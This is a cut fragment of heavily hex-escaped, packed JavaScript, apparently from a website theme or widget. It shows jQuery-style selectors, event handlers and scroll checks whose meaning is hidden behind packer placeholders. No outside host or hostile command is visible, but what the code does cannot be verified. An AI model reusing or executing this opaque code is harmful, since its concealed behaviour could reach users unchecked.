x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x26\x26\x32\x6C\x20\x39\x42\x3D\x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x3F\x39\x43\x3A\x4F\x2C\x36\x64\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x30\x3D\x33\x72\x2C\x36\x65\x3D\x33\x64\x20\x36\x63\x5B\x28\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x33\x48\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x48\x5C\x5C\x6F\x5C\x5C\x32\x32\x5C\x27\x2B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x31\x77\x5C\x27\x29\x3B\x31\x35\x21\x36\x65\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x39\x44\x29\x7D\x3B\x31\x35\x20\x36\x64\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x42\x3D\x46\x3B\x42\x28\x39\x45\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x4A\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x21\x3D\x3D\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x34\x31\x3D\x7B\x7D\x3B\x34\x31\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x33\x30\x2C\x34\x31\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x78\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x24\x28\x4F\x29\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x31\x29\x7D\x47\x7B\x7A\x20\x39\x46\x28\x29\x7B\x6E\x20\x33\x73\x3D\x32\x42\x2C\x34\x32\x3D\x39\x47\x28\x4F\x29\x3B\x39\x48\x28\x39\x49\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x4A\x3D\x33\x73\x3B\x39\x4A\x28\x4F\x29\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x34\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x35\x29\x3A\x34\x32\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x7D\x29\x2C\x34\x32\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x34\x4C\x3D\x33\x73\x2C\x34\x4D\x3D\x7B\x7D\x3B\x34\x4D\x5B\x34\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x39\x4B\x28\x34\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x4D\x2C\x34\x4E\x29\x7D\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x72\x3D\x46\x3B\x42\x28\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x6E\x20\x34\x33\x3D\x24\x28\x4F\x29\x3B\x24\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x34\x3D\x32\x72\x3B\x24\x28\x4F\x29\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x34\x33\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x3A\x34\x33\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x7D\x29\x2C\x34\x33\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x33\x31\x3D\x32\x72\x3B\x42\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x31\x45\x5C\x27\x29\x7B\x6E\x20\x34\x4F\x3D\x7B\x7D\x3B\x34\x4F\x5B\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x24\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x4F\x2C\x34\x4E\x29\x7D\x47\x7B\x7A\x20\x39\x4C\x28\x29\x7B\x6E\x20\x32\x43\x3D\x33\x31\x2C\x36\x66\x3D\x39\x4D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x39\x4E\x2B\x31\x48\x29\x2C\x36\x67\x3D\x36\x66\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x36\x67\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x36\x68\x3D\x39\x4F\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x68\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x7D\x47\x7B\x7A\x20\x39\x50\x28\x29\x7B\x6E\x20\x33\x74\x3D\x32\x72\x2C\x36\x69\x3D\x39\x51\x5B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x69\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x65\x3D\x46\x3B\x42\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x52\x28\x29\x7B\x6E\x20\x32\x66\x3D\x32\x65\x3B\x31\x35\x20\x39\x53\x3D\x39\x54\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x52\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x31\x62\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x31\x73\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x31\x71\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x31\x36\x5C\x5C\x31\x68\x5C\x5C\x31\x65\x5C\x5C\x44\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x32\x61\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x39\x5C\x5C\x31\x57\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x31\x32\x5C\x5C\x31\x6D\x5C\x5C\x71\x5C\x5C\x31\x78\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x2C\x39\x55\x29\x2C\x39\x56\x7D\x7D\x47\x7B\x6E\x20\x34\x50\x3D\x24\x28\x4F\x29\x2C\x36\x6A\x3D\x34\x50\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x36\x6B\x28\x34\x50\x2C\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x2C\x36\x6C\x2C\x36\x6A\x29\x7D\x7D\x29\x3B\x7A\x20\x36\x6D\x28\x34\x35\x2C\x34\x36\x29\x7B\x6E\x20\x32\x73\x3D\x46\x3B\x42\x28\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x7A\x20\x39\x57\x28\x29\x7B\x6E\x20\x34\x51\x3D\x32\x73\x3B\x39\x58\x3D\x39\x59\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2B\x34\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x53\x5C\x27\x2B\x39\x5A\x29\x7D\x7D\x47\x7B\x33\x65\x28\x6E\x20\x33\x75\x3D\x55\x3B\x33\x75\x3C\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x33\x75\x2B\x2B\x29\x42\x28\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x7B\x6E\x20\x36\x6E\x3D\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3B\x61\x30\x7D\x31\x35\x20\x36\x6E\x7D\x7D\x7A\x20\x36\x6F\x28\x36\x70\x2C\x36\x71\x2C\x36\x72\x29\x7B\x6E\x20\x34\x37\x3D\x46\x3B\x42\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x21\x3D\x3D\x34\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x6E\x20\x36\x73\x3D\x36\x70\x5B\x36\x71\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x74\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2B\x36\x72\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x36\x73\x2B\x34\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x3B\x31\x35\x20\x36\x74\x7D\x47\x7B\x7A\x20\x61\x31\x28\x29\x7B\x6E\x20\x33\x32\x3D\x34\x37\x2C\x34\x38\x3D\x61\x32\x5B\x61\x33\x5D\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x75\x3D\x34\x38\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x55\x2C\x36\x76\x29\x2C\x36\x77\x3D\x34\x38\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x78\x2C\x36\x79\x29\x2C\x36\x7A\x3D\x34\x38\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x41\x2C\x34\x39\x29\x2C\x36\x42\x3D\x61\x34\x5B\x61\x35\x28\x36\x77\x2C\x34\x39\x29\x2D\x31\x48\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x7A\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2B\x36\x75\x2C\x36\x43\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x36\x42\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x3B\x31\x35\x20\x36\x43\x7D\x7D\x7D\x7A\x20\x61\x36\x28\x36\x44\x2C\x36\x45\x29\x7B\x6E\x20\x32\x36\x3D\x46\x3B\x42\x28\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x61\x37\x28\x29\x7B\x6E\x20\x33\x76\x3D\x32\x36\x2C\x34\x52\x3D\x61\x38\x28\x4F\x29\x2C\x36\x46\x3D\x34\x52\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x3B\x61\x39\x28\x34\x52\x2C\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x2C\x36\x6C\x2C\x36\x46\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x47\x3D\x36\x44\x5B\x36\x45\x5D\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x48\x3D\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x2B\x36\x47\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3B\x31\x35\x20\x36\x48\x7D\x7D\x7A\x20\x36\x49\x28\x36\x4A\x2C\x36\x4B\x29\x7B\x6E\x20\x32\x37\x3D\x46\x3B\x42\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x7A\x20\x61\x61\x28\x29\x7B\x6E\x20\x36\x4C\x3D\x32\x37\x3B\x61\x62\x28\x4F\x29\x5B\x36\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x6E\x20\x34\x61\x3D\x36\x4A\x5B\x36\x4B\x5D\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x4D\x3D\x34\x61\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x36\x76\x29\x2C\x36\x4E\x3D\x34\x61\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x36\x78\x2C\x36\x79\x29\x2C\x36\x4F\x3D\x34\x61\x5B\x32\x3